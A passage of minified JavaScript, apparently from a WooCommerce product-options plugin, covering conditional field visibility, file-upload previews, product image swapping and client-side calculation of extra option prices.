style=document.createElement("style");style.innerHTML=styleContent,document.head.appendChild(style)}}function get_cart_key_from_url(){var urlParams=new URLSearchParams(window.location.search);if(urlParams.has("cart_key")){return urlParams.get("cart_key")}return!1}function setup_edit_product_options_flag(){var cartKeyValue=get_cart_key_from_url();if(cartKeyValue){var hiddenInput=$("<input>",{type:"hidden",name:"cart_item_key",value:cartKeyValue});$(".extra-options").append(hiddenInput),setup_update_cart_btn()}}function setup_update_cart_btn(){$(".single_add_to_cart_button").text("Update Cart")}var LINKED_DATE_FORMAT=/^{[a-z\_]+[a-z0-9\_]*}$/,DATE_FORMAT_1=/^(19|20)\d{2}-(0?[1-9]|1[0-2])-(0?[1-9]|1\d|2\d|3[01])$/,weekDays=["sun","mon","tue","wed","thu","fri","sat"];return $.fn.getType=function(){try{return"INPUT"==this[0].tagName?this[0].type.toLowerCase():this[0].tagName.toLowerCase()}catch(err){return"E001"}},{setup_enhanced_select:setup_enhanced_select,setup_date_picker:setup_date_picker,setup_daterange_picker:setup_daterange_picker,setup_time_picker:setup_time_picker,setup_color_picker:setup_color_picker,setup_color_pick_preview:setup_color_pick_preview,display_char_count:display_char_count,remove_duplicates:remove_duplicates,remove_empty_values:remove_empty_values,set_field_value_by_elm:set_field_value_by_elm,get_field_value:get_field_value,get_field_name:get_field_name,isInputField:isInputField,isInputChoiceField:isInputChoiceField,getInputField:getInputField,is_date_eq:is_date_eq,is_date_gt:is_date_gt,is_date_lt:is_date_lt,is_day_eq:is_day_eq,isEmpty:isEmpty,isInt:isInt,isFloat:isFloat,is_empty_arr:is_empty_arr,array_intersection:array_intersection,is_subset_of:is_subset_of,apply_input_masking:apply_input_masking,
show_magnified_image:show_magnified_image,thwepoviewpassword:thwepoviewpassword,number_format:number_format,animate_scroll_top:animate_scroll_top,display_range_value:display_range_value,apply_labelswatches_styles:apply_labelswatches_styles,setup_edit_product_options_flag:setup_edit_product_options_flag}}(window.jQuery,window,document),thwepo_public_conditions=function($,window,document){"use strict";function hide_section(celm,validations,needSetup){celm.hide();var sid=celm.prop("id");celm.addClass("thwepo-disabled-section"),celm.find(".validate-required").length&&celm.find(".validate-required").each(function(){$(this).removeAttr("required")});var disabled_snames=$("#thwepo_disabled_sections").val(),disabled_snames_x=disabled_snames?disabled_snames.split(","):[];disabled_snames_x.push(sid),disabled_snames=disabled_snames_x.toString(),$("#thwepo_disabled_sections").val(disabled_snames),enable_disable_price_fields(celm,!1,!needSetup),$(document.body).trigger("hide_the_section",[celm])}function show_section(celm,validations,needSetup){celm.show();var sid=celm.prop("id");celm.removeClass("thwepo-disabled-section"),celm.find(".validate-required").length&&celm.find(".validate-required:not(.thwepo-disabled-field)").each(function(){$(this).attr("required",!0)});var disabled_snames=$("#thwepo_disabled_sections").val(),disabled_snames_x=disabled_snames?disabled_snames.split(","):[];disabled_snames_x=jQuery.grep(disabled_snames_x,function(value){return value!=sid}),disabled_snames=disabled_snames_x.toString(),$("#thwepo_disabled_sections").val(disabled_snames),enable_disable_price_fields(celm,!0,!needSetup),$(document.body).trigger("show_the_section",[celm])}function hide_field(cfield,validations,needSetup){var cinput=cfield.find(":input.thwepo-input-field");"hidden"===cfield.getType()&&(cinput=cfield);var ftype=cinput.getType(),fid=cinput.prop("id");"radio"==ftype&&(fid=cinput.prop("name")),"checkbox"==ftype&&(fid=cinput.prop("name"),fid=fid.replace("[]","")),cinput.data("current-value")||cinput.data("current-value",thwepo_public_base.get_field_value(ftype,cinput,fid)),cfield.hide(),thwepo_public_base.set_field_value_by_elm(cinput,ftype,""),cinput.addClass("thwepo-disabled-field"),cinput.removeAttr("required");var change_event_disabled_fields=thwepo_public_var.change_event_disabled_fields,change_e_disabled_fields=change_event_disabled_fields?change_event_disabled_fields.split(","):[];-1===$.inArray(fid,change_e_disabled_fields)&&cinput.trigger("change",[{mt:!0}]);var disabled_fnames=$("#thwepo_disabled_fields").val(),disabled_fnames_x=disabled_fnames?disabled_fnames.split(","):[];disabled_fnames_x.push(fid),disabled_fnames=disabled_fnames_x.toString(),$("#thwepo_disabled_fields").val(disabled_fnames),validations&&(cfield.removeClass(validations),cfield.removeClass("woocommerce-validated woocommerce-invalid woocommerce-invalid-required-field")),$(document.body).trigger("hide_the_field",[cfield])}function show_field(cfield,validations,needSetup){var cinput=cfield.find(":input.thwepo-input-field");"hidden"===cfield.getType()&&(cinput=cfield);var ftype=cinput.getType(),fid=cinput.prop("id");"radio"==ftype&&(fid=cinput.prop("name")),"checkbox"==ftype&&(fid=cinput.prop("name"),fid=fid.replace("[]","")),cfield.show();var fval=cinput.data("current-value");fval&&(thwepo_public_base.set_field_value_by_elm(cinput,ftype,fval),cinput.data("current-value","")),cinput.removeClass("thwepo-disabled-field"),cinput.hasClass("validate-required")&&cinput.attr("required",!0);var change_event_disabled_fields=thwepo_public_var.change_event_disabled_fields,change_e_disabled_fields=change_event_disabled_fields?change_event_disabled_fields.split(","):[];-1===$.inArray(fid,change_e_disabled_fields)&&cinput.trigger("change",[{mt:!0}]);var disabled_fnames=$("#thwepo_disabled_fields").val(),disabled_fnames_x=disabled_fnames?disabled_fnames.split(","):[];disabled_fnames_x=jQuery.grep(disabled_fnames_x,function(value){return value!=fid}),disabled_fnames=disabled_fnames_x.toString(),$("#thwepo_disabled_fields").val(disabled_fnames),validations&&cfield.addClass(validations),$(document.body).trigger("show_the_field",[cfield])}function hide_elm(elm,validations,needSetup){"section"===elm.data("rules-elm")?hide_section(elm,validations,needSetup):hide_field(elm,validations,needSetup)}function show_elm(elm,validations,needSetup){"section"===elm.data("rules-elm")?show_section(elm,validations,needSetup):show_field(elm,validations,needSetup)}function enable_disable_price_fields(wrapper,enable,trigger_price_calc){var price_fields=wrapper.find(".thwepo-price-field");price_fields.length&&(enable?price_fields.removeClass("thwepo-disabled-field"):price_fields.addClass("thwepo-disabled-field"),trigger_price_calc&&thwepo_public_price.may_calculate_extra_cost())}function validate_condition(condition,valid,needSetup,cfield){if(condition){var operand_type=condition.operand_type,operand=condition.operand,operator=condition.operator,cvalue=condition.value;"field"===operand_type&&operand&&jQuery.each(operand,function(){var field=!1,fname=this;if("product_variation"==this){if(""!=cvalue){var variation_arr=cvalue.split(":");if(2==variation_arr.length){var fid=variation_arr[0]?variation_arr[0].trim():"";cvalue=variation_arr[1]?variation_arr[1].trim():"",fid&&(fid=fid.replace(/\s+/g,"-").toLowerCase(),$("#"+fid).length?field=$("#"+fid):$("[name="+fid+"]").length&&(field=$("[name="+fid+"]")),fname=fid,valid=!!field&&valid)}}}else{var field=$("#"+this);0==field.length&&(field=$("input[name='"+this+"']"),0==field.length&&(field=$("input[name='"+this+"[]']")))}if(field){var ftype=field.getType(),value=thwepo_public_base.get_field_value(ftype,field,fname);if("empty"===operator&&""!=value)valid=!1;else if("not_empty"===operator&&""==value)valid=!1;else if("value_eq"===operator&&value!=cvalue)valid=!1;else if("value_ne"===operator&&value==cvalue)valid=!1;else if("value_in"===operator){var value_arr=[],cvalue_arr=[];value&&(value_arr=$.isArray(value)?value:value.split(",")),cvalue&&(cvalue_arr=$.isArray(cvalue)?cvalue:cvalue.split(",")),!thwepo_public_base.is_empty_arr(value_arr)&&thwepo_public_base.is_subset_of(cvalue_arr,value_arr)||(valid=!1)}else if("value_cn"===operator){var value_arr=[],cvalue_arr=[];value&&(value_arr=$.isArray(value)?value:value.split(",")),cvalue&&(cvalue_arr=$.isArray(cvalue)?cvalue:cvalue.split(",")),thwepo_public_base.is_subset_of(value_arr,cvalue_arr)||(valid=!1)}else if("value_nc"===operator){var value_arr=[],cvalue_arr=[];value&&(value_arr=$.isArray(value)?value:value.split(",")),cvalue&&(cvalue_arr=$.isArray(cvalue)?cvalue:cvalue.split(","));var intersection=thwepo_public_base.array_intersection(cvalue_arr,value_arr);thwepo_public_base.is_empty_arr(intersection)||(valid=!1)}else if("value_gt"===operator)valid=!(!$.isNumeric(value)||!$.isNumeric(cvalue))&&(!(Number(value)<=Number(cvalue))&&valid);else if("value_le"===operator)valid=!(!$.isNumeric(value)||!$.isNumeric(cvalue))&&(!(Number(value)>=Number(cvalue))&&valid);else if("value_sw"!==operator||value.startsWith(cvalue))if("value_nsw"===operator&&value.startsWith(cvalue))valid=!1;else if("date_eq"!==operator||thwepo_public_base.is_date_eq(field,cvalue))if("date_ne"===operator&&thwepo_public_base.is_date_eq(field,cvalue))valid=!1;else if("date_gt"!==operator||thwepo_public_base.is_date_gt(field,cvalue))if("date_lt"!==operator||thwepo_public_base.is_date_lt(field,cvalue))if("day_eq"!==operator||thwepo_public_base.is_day_eq(field,cvalue)){if("day_ne"===operator&&thwepo_public_base.is_day_eq(field,cvalue))valid=!1;else if("checked"===operator){var checked=field.prop("checked");valid=!!checked&&valid}else if("not_checked"===operator){var checked=field.prop("checked");valid=!checked&&valid}else if("regex"===operator&&cvalue){var regex=new RegExp(cvalue);regex.test(value)||(valid=!1)}}else valid=!1;else valid=!1;else valid=!1;else valid=!1;else valid=!1;if(needSetup){var depFields=field.data("fields");if(depFields){var depFieldsArr=depFields.split(",");depFieldsArr.push(cfield.prop("id")),depFields=depFieldsArr.toString()}else depFields=cfield.prop("id");field.data("fields",depFields),add_field_value_change_handler(field)}}})}return valid}function validate_field_condition(cfield,needSetup){var conditionalRules=cfield.data("rules"),conditionalRulesAction=cfield.data("rules-action"),validations=cfield.data("validations"),valid=!0;if(conditionalRules){try{jQuery.each(conditionalRules,function(){var ruleSet=this;jQuery.each(ruleSet,function(){var rule=this,validRS=!1;jQuery.each(rule,function(){var conditions=this,validCS=!0;jQuery.each(conditions,function(){validCS=validate_condition(this,validCS,needSetup,cfield)}),validRS=validRS||validCS}),valid=valid&&validRS})})}catch(err){alert(err)}"hide"===conditionalRulesAction?valid?hide_elm(cfield,validations,needSetup):show_elm(cfield,validations,needSetup):valid?show_elm(cfield,validations,needSetup):hide_elm(cfield,validations,needSetup)}}function conditional_field_value_change_listner(event,data){conditional_field_value_changed(this,data)}function trigger_conditional_field_value_change(elm){conditional_field_value_changed(elm,!1)}function conditional_field_value_changed(elm,data){var depFields=$(elm).data("fields");if(depFields){var depFieldsArr=depFields.split(",");depFieldsArr=thwepo_public_base.remove_duplicates(depFieldsArr),jQuery.each(depFieldsArr,function(){if(this.length>0){validate_field_condition($("#"+this),!1)}})}data&&data.mt||thwepo_public_price.may_calculate_extra_cost()}function add_field_value_change_handler(field){field.off("change",conditional_field_value_change_listner),field.on("change",conditional_field_value_change_listner)}return{validate_field_condition:validate_field_condition,conditional_field_value_change_listner:conditional_field_value_change_listner,trigger_conditional_field_value_change:trigger_conditional_field_value_change}}(window.jQuery,window,document),thwepo_public_file_upload=function($,window,document){function handle_file_upload(elm){$("."+elm).on("change",function(){var upload_field=$(this);upload_field.parent(".value").find(".thwepo-preview-file").html(""),this.files.length>0&&$.each(this.files,function(){if(!validate_file(this))return show_validation_error(upload_field),!1;read_and_preview_uploaded_file(this,upload_field)})})}function validate_file(file){var valid=!0;if(file.name){var uploaded_file_size=file.size;valid=thwepo_public_var.wp_max_file_upload_size>uploaded_file_size}return valid}function show_validation_error(upload_field){var preview_elm=upload_field.siblings(".thwepo-preview-file");if(!(preview_elm.find(".thwepo-file-size-error").length>0)){var validation_error=$('<span class="thwepo-file-size-error">'+thwepo_public_var.file_upload_error+"</span>");setTimeout(function(){preview_elm.html(validation_error),upload_field.val(null)},50)}}function read_and_preview_uploaded_file(file,elm){if(file.name){var reader=new FileReader;reader.onload=function(event){var image_url=reader.result,image_holder=$('<span data-file-name="'+file.name+'" class="thwepo-uploaded-item"></span>'),image_html=$('<span class="thwepo-uploaded-file">'+file.name+"</span>"),remove_html=$('<span onclick="thwepo_remove_uploaded_file(this)" class="thwepo-remove-image">X</span>');image_html.attr("src",image_url),image_holder.append(image_html),image_holder.append(remove_html),elm.siblings(".thwepo-preview-file").append(image_holder)},reader.readAsDataURL(file)}}function remove_uploaded_file(elm){var current_elm=$(elm),current_item=current_elm.parent(".thwepo-uploaded-item"),parent_td=current_elm.closest(".value"),file_name=current_item.data("file-name"),input_field=parent_td.find(".thwepo-file-upload"),input_file_array=[],input_file_array=Array.from(input_field[0].files);for(var key in input_file_array)input_file_array.hasOwnProperty(key)&&input_file_array[key].name==file_name&&(input_file_array.splice(key,1),current_item.remove());var uploaded_files=input_file_array;const dataTransfer=new DataTransfer||new ClipboardEvent("").clipboardData;for(var key in uploaded_files)uploaded_files.hasOwnProperty(key)&&dataTransfer.items.add(input_file_array[key]);input_field[0].files=dataTransfer.files,input_field.trigger("thwepo-file-upload-change")}return{handle_file_upload:handle_file_upload,remove_uploaded_file:remove_uploaded_file}}(window.jQuery,window,document),thwepo_public_image_updater=function($,window,document){"use strict";function store_original_product_image(){const product_image_thumbnail=thwepo_public_var.product_image_thumbnail,$all_image_elements=$(product_image_container_class);var $first_image_element="";if($all_image_elements&&($first_image_element=is_avado_theme_enabled?$all_image_elements.eq(1):$all_image_elements.first()),$first_image_element){const $image=$first_image_element.find("img"),original_product_image_link=$image.attr("src"),original_product_full_image_link=$image.data("large_image"),srcset=$image.attr("srcset");original_product_image.img_link=original_product_image_link==product_image_thumbnail?product_image_thumbnail:original_product_image_link,original_product_image.full_image_link=original_product_full_image_link==product_image_thumbnail?product_image_thumbnail:original_product_full_image_link,original_product_image.srcset=srcset}}function handle_image_group_option($element){if($element.is(":checked")){const new_image_link=$element.attr("data-full-image"),full_image_url=$element.attr("data-thumbnail-image");reset_product_image_slider_position(),update_product_image(new_image_link,full_image_url)}else reset_product_image()}function handle_click_outside_options(event){if(image_update_flag){const is_outside_thwepo_product_image_trigger=!$(event.target).hasClass("thwepo-product-image-update-trigger");!$(event.target).hasClass("thwepo-product-image-update-flag")&&is_outside_thwepo_product_image_trigger&&(reset_product_image(),image_update_flag=!1)}}function reset_product_image(){image_update_flag&&(image_update_flag=!1,update_product_image(original_product_image.img_link,original_product_image.full_image_link,original_product_image.srcset))}function reset_product_image_slider_position(){const galleryElement=$(".woocommerce-product-gallery");if(galleryElement.length>0){const slider=galleryElement.data("flexslider");slider&&"function"==typeof slider.flexslider&&slider.flexslider(0)}}function update_product_image(new_image_link,full_image_url,srcset){image_update_flag=!0;const $all_image_elements=$(product_image_container_class);var $first_image_element="";if($all_image_elements&&($first_image_element=is_avado_theme_enabled?$all_image_elements.eq(1):$all_image_elements.first()),$first_image_element){$first_image_element.attr("data-thumb",new_image_link),$first_image_element.find("a").attr("href",new_image_link);$first_image_element.find("img").each(function(index,image){$(image).attr({src:new_image_link,"data-src":new_image_link,"data-large_image":new_image_link})});var new_src_set="";srcset&&(new_src_set=srcset),$first_image_element.find("img").attr("srcset",new_src_set)}}const is_avado_theme_enabled=$("body").hasClass("theme-Avada");var image_update_flag=!1,original_product_image={img_link:"",full_image_link:"",srcset:""},product_image_classes=[".woocommerce-product-gallery__image",".wc-block-components-product-image",".woocommerce-product-gallery__image--placeholder",".woocommerce-product-gallery .ct-media-container"],product_image_container_class=!1;$.each(product_image_classes,function(index,className){if($(className).length>0)return product_image_container_class=className,!1}),$(".thwepo-product-image-update-trigger").length>0&&($(document).on("click",".thwepo-product-image-update-trigger",function(){original_product_image.img_link||store_original_product_image(),handle_image_group_option($(this))}),$(document).on("click",handle_click_outside_options))}(window.jQuery,window,document),thwepo_js_price_calculation=function($,window,document){"use strict";function initializePriceData(data){priceData=data,originalPrice=parseFloat(priceData.thwepo_product_price),updatePriceDisplay()}function calculateTotalPrice(){var totalPrice=originalPrice,priceExtra=0,hasDynamicExBasePrice=!1,priceFormat=thwepo_public_var.price_data.price_format,currencySymbol=thwepo_public_var.price_data.currency_symbol,decimal=thwepo_public_var.price_data.decimals,decimalSeparator=thwepo_public_var.price_data.decimal_separator,thousandSeparator=thwepo_public_var.price_data.thousand_separator;if(!is_valid_request()){const formattedPriceOriginal=formatPrice(priceFormat,currencySymbol,originalPrice,decimal,decimalSeparator,thousandSeparator),formattedPriceExtra=formatPrice(priceFormat,currencySymbol,priceExtra,decimal,decimalSeparator,thousandSeparator),formattedPriceFinal=formatPrice(priceFormat,currencySymbol,totalPrice,decimal,decimalSeparator,thousandSeparator);return{status:!1,price_original:originalPrice,price_extra:priceExtra,price_final:totalPrice,display_price_original:formattedPriceOriginal,display_price_extra:formattedPriceExtra,display_price_final:formattedPriceFinal}}for(var fieldName in priceData.price_info)if(priceData.price_info.hasOwnProperty(fieldName)){var field=priceData.price_info[fieldName],fieldPrice=calculateFieldPrice(field);priceExtra+=fieldPrice,"dynamic-excl-base-price"===field.price_type&&(hasDynamicExBasePrice=!0)}totalPrice=hasDynamicExBasePrice?priceExtra:originalPrice+priceExtra;const formattedPriceOriginal=formatPrice(priceFormat,currencySymbol,originalPrice,decimal,decimalSeparator,thousandSeparator),formattedPriceExtra=formatPrice(priceFormat,currencySymbol,priceExtra,decimal,decimalSeparator,thousandSeparator),formattedPriceFinal=formatPrice(priceFormat,currencySymbol,totalPrice,decimal,decimalSeparator,thousandSeparator);return{status:!0,price_original:originalPrice,price_extra:priceExtra,price_final:totalPrice,display_price_original:formattedPriceOriginal,display_price_extra:formattedPriceExtra,display_price_final:formattedPriceFinal}}function is_valid_request(){return!!priceData.product_id&&!(priceData.is_variable_product&&(!priceData.variation_id||"0"===priceData.variation_id))}function calculateFieldPrice(field){var totalPrice=0,value=field.value;if("custom-formula"===field.price_type)totalPrice=calculateCustomFormulaPrice(value,field.price,field);else if(field.product_group_quantity)totalPrice=calculateProductGroupPrice(field);else if(Array.isArray(value)){var prices=field.price.split(","),priceTypes=field.price_type.split(","),priceOptions=field.price_options.split(",");value.forEach(function(selectedValue){var index=priceOptions.indexOf(selectedValue);if(-1!==index){var price=parseFloat(prices[index])||0,priceType=priceTypes[index]||"normal";totalPrice+=calculateSinglePrice(price,priceType,selectedValue,field)}})}else totalPrice=calculateSinglePrice(parseFloat(field.price)||0,field.price_type,value,field);return totalPrice}function calculateSinglePrice(price,priceType,value,field){switch(priceType){case"normal":case"fixed":return price;case"percentage":return originalPrice*(price/100);case"char-count":return calculateCharCountPrice(value,price,field);case"custom":return parseFloat(value)||0;case"dynamic":case"dynamic-excl-base-price":return calculateDynamicPrice(value,price,field);case"custom-formula":return calculateCustomFormulaPrice(value,field.custom_formula,field);default:return 0}}function calculateCharCountPrice(value,price,field){var charCount=value?value.length:0,priceUnit=parseFloat(field.price_unit)||1,minUnit=parseFloat(field.price_min_unit)||0;return charCount>minUnit?(charCount-minUnit)*price/priceUnit:0}function calculateDynamicPrice(value,price,field){if(/^-?\d+(\.\d+)?$/.test(value)){var unitCount=parseFloat(value),priceUnit=parseFloat(field.price_unit)||1,minUnit=parseFloat(field.price_min_unit)||0;if(unitCount>minUnit)return(unitCount-minUnit)*price/priceUnit}return 0}function calculateProductGroupPrice(field){var totalPrice=0;if(field.multiple){var prices=field.price.split(","),priceTypes=field.price_type.split(","),priceOptions=field.price_options.split(","),quantities=field.product_group_quantity.split(","),optionPrdPrices=field.option_prd_price?field.option_prd_price.split(","):[],selectedValues=field.value,optionPrdPriceIndex=0;selectedValues.forEach(function(selectedValue){var optionIndex=priceOptions.indexOf(selectedValue.toString());if(-1!==optionIndex){var price=parseFloat(prices[optionIndex])||0,priceType=priceTypes[optionIndex]||"normal",quantity=parseInt(quantities[optionIndex])||1;switch(priceType){case"normal":case"product_price":totalPrice+=price*quantity;break;case"option_percentage":var productPrice=parseFloat(optionPrdPrices[optionPrdPriceIndex])||0;totalPrice+=productPrice*(price/100)*quantity,optionPrdPriceIndex++;break;default:totalPrice+=price*quantity}}})}else{var price=parseFloat(field.price)||0,priceType=field.price_type,quantity=parseInt(field.product_group_quantity)||1,optionProductPrice=parseFloat(field.option_prd_price)||0;switch(priceType){case"normal":case"product_price":totalPrice=price*quantity;break;case"option_percentage":totalPrice=optionProductPrice*(price/100)*quantity;break;default:totalPrice=price*quantity}}return totalPrice}function calculateCustomFormulaPrice(value,formula,field){var formulaStr="number"==typeof formula?formula.toString():formula;if("string"!=typeof formulaStr)return console.error("Invalid formula type:",typeof formula,formula),0;var placeholders={value:parseFloat(value)||0,product_price:parseFloat(priceData.thwepo_product_price)||0,quantity:parseFloat(priceData.product_qty)||1,length:value?value.length:0};for(var fieldName in priceData.price_info)if(priceData.price_info.hasOwnProperty(fieldName)){var fieldData=priceData.price_info[fieldName];placeholders["thwepo_"+fieldName+"_price"]=parseFloat(fieldData.price)||0,placeholders["thwepo_"+fieldName+"_value"]=isNaN(fieldData.value)?fieldData.value:parseFloat(fieldData.value)||0}/^\d+(\.\d+)?$/.test(formulaStr)||(formulaStr=formulaStr.replace(/{([^}]+)}/g,function(match,key){return placeholders.hasOwnProperty(key)?placeholders[key]:(console.warn("Unknown placeholder in formula:",key),0)}));try{var result=new Function("return "+formulaStr)();return isNaN(result)?(console.error("Formula resulted in NaN:",formulaStr),0):parseFloat(result)}catch(e){return console.error("Error evaluating custom formula:",e,"Formula:",formulaStr),0}}function formatPrice(format,currencySymbol,price,decimal,decimalSeparator,thousandSeparator){var priceString=price.toFixed(decimal).replace(".",decimalSeparator),parts=priceString.split(decimalSeparator);return parts[0]=parts[0].replace(/\B(?=(\d{3})+(?!\d))/g,thousandSeparator),priceString=parts.join(decimalSeparator),format.replace("%1$s",currencySymbol).replace("%2$s",priceString)}function updatePriceDisplay(){var data=calculateTotalPrice();$(document.body).trigger("thwepo_js_calculation_success",[data]),display_new_js_price(data),display_js_price_table(data),$(document.body).trigger("thwepo_js_calculation_end")}function display_new_js_price(data){var display_price="",price_ph="",isVariationProduct=priceData.is_variable_product;if(!data.status)return!1;if(0!==data.price_extra?data.display_price_final&&(display_price=data.display_price_final):data.display_price_original&&(display_price=data.display_price_original),isVariationProduct?thwepo_public_var.price_ph_variable&&$(thwepo_public_var.price_ph_variable).length?price_ph=thwepo_public_var.price_ph_variable:$(".woocommerce-variation-price .price").length?price_ph=".woocommerce-variation-price .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".summary .price").length&&(price_ph=".summary .price"):thwepo_public_var.price_ph_simple&&$(thwepo_public_var.price_ph_simple).length?price_ph=thwepo_public_var.price_ph_simple:$(".summary .price").length?price_ph=".summary .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".price").length?price_ph=".price":$(".wc-block-components-product-price").length&&(price_ph=".wc-block-components-product-price"),price_ph&&display_price){var priceContainer=$(price_ph),del=priceContainer.find("del"),ins=priceContainer.find("ins");0!==data.price_extra?del.length>0&&ins.length>0?"woodmart"===thwepo_public_var.active_theme&&".wc-block-components-product-price"!=price_ph?2===del.length&&2===ins.length?(del.hide(),ins.html(display_price)):priceContainer.html(display_price):(del.hide(),ins.html(display_price)):priceContainer.html(display_price):del.length>0&&ins.length>0?"woodmart"===thwepo_public_var.active_theme&&".wc-block-components-product-price"!=price_ph?2===del.length&&2===ins.length?(del.show(),ins.html(display_price)):priceContainer.html(display_price):(del.show(),ins.html(display_price)):priceContainer.html(display_price)}}function display_js_price_table(data){var priceTable=$(".thwepo-price-table"),isVariationProduct=priceData.is_variable_product,show=!1;if(data.status){var initial_price=priceTable.find(".total-price .value").attr("data-price"),price_extra=data.price_extra?data.price_extra:0,display_price_extra=data.display_price_extra?data.display_price_extra:thwepo_public_price.prepare_price_html(0),display_price_final=data.display_price_final?data.display_price_final:thwepo_public_price.prepare_price_html(initial_price),display_price_original=data.display_price_original?data.display_price_original:thwepo_public_price.prepare_price_html(initial_price);if(priceTable.find(".extra-price .value").html(display_price_extra),isVariationProduct){var variationId=priceData.variation_id?priceData.variation_id:priceData.product_id,variationPrice=priceTable.attr("data-variation-"+variationId);variationPrice?priceTable.find(".product-price .value").html(variationPrice):priceTable.find(".product-price .value").html(display_price_original)}else priceTable.find(".product-price .value ins").html(display_price_original);priceTable.find(".total-price .value").html(display_price_final),show=0!=price_extra}show?priceTable.show():priceTable.hide()}function triggerPriceCalculation(data){initializePriceData(data)}var priceData={},originalPrice=0;return{init:triggerPriceCalculation}}(window.jQuery,window,document),thwepo_public_price=function($,window,document){"use strict";function is_active_price_field(elm){var result=!0;return elm.hasClass("thwepo-disabled-field")&&(result=!1),result}function is_multiselect_field(elm,type){var multiple=0;return"checkbox"==type?multiple=elm.data("multiple"):"select"==type&&elm.attr("multiple")&&(multiple=1),multiple}function get_price_field_value(elm,type,name){var value=thwepo_public_base.get_field_value(type,elm,name);return"radio"===type?value=elm.is(":checked")?value:"":"file"===type&&(value||(value=elm.data("file-name"),value=value||"")),value}function is_variable_product(form){var is_var_product=!1;return form.hasClass("variations_form")&&(is_var_product=!0),is_var_product}function is_grouped_product(form){var is_grp_product=!1;return form.hasClass("grouped_form")&&(is_grp_product=!0),is_grp_product}function get_product_id(){var product_id=$("input[name=add-to-cart]").val();return product_id||(product_id=$("button[name=add-to-cart]").val()),product_id}function get_variation_id(){return $("input[name=variation_id]").val()}function get_grouped_ids(){return $("input[name=grouped_child_ids]").val()}function get_selected_options(elm,name,type,multiple){var options=null;return"select"===type?options=elm.find("option:selected"):"radio"===type?elm.is(":checked")&&(options=elm):"checkbox"===type&&multiple&&(options=$("input[type=checkbox][name='"+name+"[]']:checked")),options}function prepare_price_props_for_selected_options(elm,name,type,multiple){var price_props=null,oPrice="",oPriceType="",oPriceOptions="",oPtionPrdPrice="",options=get_selected_options(elm,name,type,multiple);if(options){if(multiple)options.each(function(){var oprice=$(this).data("price"),opriceType=$(this).data("price-type"),optionVal=$(this).val(),optionPrdPrice=$(this).data("productPrice");oprice&&(opriceType=opriceType||"normal",oPrice.trim()&&(oPrice+=","),oPriceType.trim()&&(oPriceType+=","),oPriceOptions.trim()&&(oPriceOptions+=","),void 0!==optionPrdPrice&&null!==optionPrdPrice&&(oPtionPrdPrice.trim()&&(oPtionPrdPrice+=","),oPtionPrdPrice+=optionPrdPrice),oPrice+=oprice,oPriceType+=opriceType,oPriceOptions+=optionVal)});else{oPrice=options.data("price"),oPriceType=options.data("price-type"),oPriceType=oPriceType||"normal";var optionPrdPrice=options.data("productPrice");void 0!==optionPrdPrice&&null!==optionPrdPrice&&(oPtionPrdPrice=optionPrdPrice)}thwepo_public_base.isEmpty(oPrice)||thwepo_public_base.isEmpty(oPriceType)||(price_props={price:oPrice,priceType:oPriceType,priceOptions:oPriceOptions,optionPrdPrice:oPtionPrdPrice})}return price_props}function setup_price_fields(wrapper,data){wrapper.find(".thwepo-price-field").off("change",thwepo_public_conditions.conditional_field_value_change_listner),wrapper.find(".thwepo-price-field").on("change",thwepo_public_conditions.conditional_field_value_change_listner),custom_formula_field_change_listner(),may_calculate_extra_cost()}function update_product_price(variation){if(variation&&variation.display_price){var price_elm=$("#thwepo_product_price"),taxmultiplier=price_elm.data("taxmultiplier"),variation_price=variation.display_price;if(taxmultiplier){var org_price=variation_price/taxmultiplier;$("#thwepo_product_price").val(org_price)}}else $("#thwepo_product_price").val("0")}function prepare_price_html(price){return thwepo_public_var.price_symbol+price}function display_new_price(args,data,isVariableProduct){var display_price="";if("E000"===data.code||"E001"===data.code){var price_data=data.price_data;price_data&&(display_price=price_data.display_price_final)}if(display_price){var price_ph="";isVariableProduct?args.price_ph_variable&&$(args.price_ph_variable).length?price_ph=args.price_ph_variable:$(".woocommerce-variation-price .price").length?price_ph=".woocommerce-variation-price .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".summary .price").length&&(price_ph=".summary .price"):args.price_ph_simple&&$(args.price_ph_simple).length?price_ph=args.price_ph_simple:$(".summary .price").length?price_ph=".summary .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".price").length?price_ph=".price":$(".wc-block-components-product-price").length&&(price_ph=".wc-block-components-product-price"),price_ph&&$(price_ph).html(display_price)}}function display_price_table(data){var price_table=$(".thwepo-price-table"),price_extra=0,display_price_extra=0,display_price_final=0,display_price_original=0,show=!1;if("E000"===data.code||"E001"===data.code||"E002"===data.code){var price_data=data.price_data,initial_price=price_table.find(".total-price .value").attr("data-price");price_data&&(price_extra=price_data.price_extra?price_data.price_extra:0,display_price_extra=price_data.display_price_extra?price_data.display_price_extra:prepare_price_html(0),display_price_final=price_data.display_price_final?price_data.display_price_final:initial_price,display_price_original=price_data.display_price_original?price_data.display_price_original:initial_price,show=0!=price_extra)}price_table.find(".extra-price .value").html(display_price_extra),price_table.find(".product-price .value").html(display_price_original),price_table.find(".total-price .value").html(display_price_final),show?price_table.show():price_table.hide()}
function abort_curr_request(){null!=currRequest&&currRequest.abort()}function custom_formula_field_change_listner(){var price_field_elms=$(".thwepo-price-field");if(price_field_elms.length>0){var fields=[],is_quantity_listener_active=!1;price_field_elms.each(function(){var pfield=$(this),priceType=pfield.data("price-type"),formula=pfield.data("price");if(priceType&&"custom-formula"===priceType&&isNaN(formula)){if(formula.includes("{thwepo_")){var regExp=/{([^}]+)}/g,matches=formula.match(regExp);$.each(matches,function(index,value){var fnames=value.match("thwepo_(.*)_value");fnames&&fnames[1]&&fields.push(fnames[1]);var fnames=value.match("thwepo_(.*)_price");fnames&&fnames[1]&&fields.push(fnames[1])}),fields=thwepo_public_base.remove_duplicates(fields)}formula.includes("{quantity}")&&!is_quantity_listener_active&&(is_quantity_listener_active=!0)}}),thwepo_public_base.is_empty_arr(fields)||$.each(fields,function(index,value){value=value.trim();var 